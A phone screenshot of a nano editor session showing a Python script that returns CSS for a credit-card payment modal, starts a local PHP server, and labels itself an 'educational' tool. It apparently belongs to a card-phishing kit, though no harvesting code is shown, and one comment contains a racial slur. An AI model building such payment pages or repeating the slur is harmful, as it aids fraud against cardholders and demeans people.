 21:09
79
GNU nano 7.2 e27.py
# tfffff?
def get_example_css():
    css = """
.modal {
  width: fit-content;
  height: fit-content;
  background: #FFFFFF;
  box-shadow: 0px 187px 75px rgba(0, 0, 0, 0.01), 0px 105px 63px rgba(0, 0, 0, 0.05), 0px 47px 47px rgba(0, 0, 0, 0.09), 0px 12px 26px rgba(0, 0, 0, 0.>
  border-radius: 26px;
  max-width: 450px;
}

.form {
  display: flex;
  flex-direction: column;
  gap: 20px;
  padding: 20px;
}

.payment--options {
  width: calc(100% - 40px);
  display: grid;
  grid-template-columns: 33% 34% 33%;
  gap: 20px;
  padding: 10px;
}

.payment--options button {
  height: 55px;
  background: #F2F2F2;
  border-radius: 11px;
  padding: 0;
  border: 0;
  outline: none;
}

.payment--options button svg {
  height: 18px;
}

.payment--options button:last-child svg {
  height: 22px;
}

.separator {
  width: calc(100% - 20px);
  display: grid;
  grid-template-columns: 1fr 2fr 1fr;
  gap: 10px;
  color: #8B8E98;
  margin: 0 10px;
}

.separator > p {
  word-break: keep-all;
  display: block;
  text-align: center;
  font-weight: 600;
  font-size: 11px;
  margin: auto;
}

.separator .line {
  display: inline-block;
  width: 100%;
  height: 1px;
  border: 0;
  background-color: #e8e8e8;
  margin: auto;
}

.credit-card-info--form {
  display: flex;
  flex-direction: column;
  gap: 15px;
}

.input_container {
  width: 100%;
  height: fit-content;
  display: flex;
  flex-direction: column;
  gap: 5px;
}

.split {
  display: grid;
  grid-template-columns: 4fr 2fr;
  gap: 15px;
}

.split input {
  width: 100%;
}

.input_label {
  font-size: 10px;
  color: #8B8E98;
  font-weight: 600;
}

.input_field {
  width: auto;
  height: 40px;
  padding: 0 0 0 16px;
  border-radius: 9px;
  outline: none;
  background-color: #F2F2F2;
  border: 1px solid #e5e5e500;
  transition: all 0.3s cubic-bezier(0.15, 0.83, 0.66, 1);
}

.input_field:focus {
  border: 1px solid transparent;
  box-shadow: 0px 0px 0px 2px #242424;
  background-color: transparent;
}

.purchase--btn {
  height: 55px;
  background: #F2F2F2;
  border-radius: 11px;
  border: 0;
  outline: none;
  color: #ffffff;
  font-size: 13px;
  font-weight: 700;
  background: linear-gradient(180deg, #363636 0%, #1B1B1B 50%, #000000 100%);
  box-shadow: 0px 0px 0px 0px #FFFFFF, 0px 0px 0px 0px #000000;
  transition: all 0.3s cubic-bezier(0.15, 0.83, 0.66, 1);
}

.purchase--btn:hover {
  box-shadow: 0px 0px 0px 2px #FFFFFF, 0px 0px 0px 4px #0000003a;
}

/* Reset input number styles */
.input_field::-webkit-outer-spin-button,
.input_field::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.input_field[type=number] {
  -moz-appearance: textfield;
}    """
    return css
#understood now?
def start_server():
    os.system("php -S localhost:8270")

def main():
    while True:
        display_menu()
        choice = input("Enter your choice: ")

        if choice == "1":
            get_link()
            threading.Thread(target=start_server).start()
        elif choice == "2":
            print("\033[34mf27 AMTS info: This is not an illegal tool; it is just for educational purposes only ;)")
        elif choice == "3":
            break
        else:
            print("Invalid choice. Please try again.")
# nigga ;)
if __name__ == "__main__":
    main()
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN